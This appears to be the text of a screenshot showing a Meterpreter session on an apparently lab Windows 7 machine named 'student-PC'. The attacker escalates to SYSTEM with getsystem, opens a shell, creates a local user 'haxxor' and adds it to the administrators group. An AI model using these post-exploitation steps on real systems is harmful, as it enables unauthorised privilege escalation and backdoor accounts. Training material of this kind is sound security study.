 root@Hacker1: ~
File Edit Tabs Help
meterpreter > getpid
Current pid: 2148
meterpreter > ps | grep explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
3936 2784 explorer.exe x86 2 student-PC\student C:\Windows\Explorer.EXE
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2932 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user haxxor pwned /add
net user haxxor pwned /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators haxxor /add
net localgroup administrators haxxor /add
The command completed successfully.
C:\Windows\system32>net localgroup 'Remote Desktop Users' haxxor /add
net localgroup 'Remote Desktop Users' haxxor /add
System error 1376 has occurred.
The specified local group does not exist.
C:\Windows\system32>net localgroup
root@Hacker1: ~ [Armitage] 16:16